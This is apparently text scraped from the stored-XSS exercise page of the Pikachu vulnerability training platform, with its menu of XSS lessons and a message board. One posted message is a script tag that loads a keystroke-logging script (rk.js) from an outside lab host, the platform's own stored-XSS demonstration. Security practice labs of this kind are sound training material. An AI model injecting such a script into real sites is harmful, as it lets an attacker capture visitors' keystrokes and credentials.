 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
xss > 存储型xss
我是一个留言板：
<script src="http://172.16.120.252:8085/pkxss/rkeypress/rk.js"></script>
submit
留言列表：
删除
删除
wo shi liu xiang
删除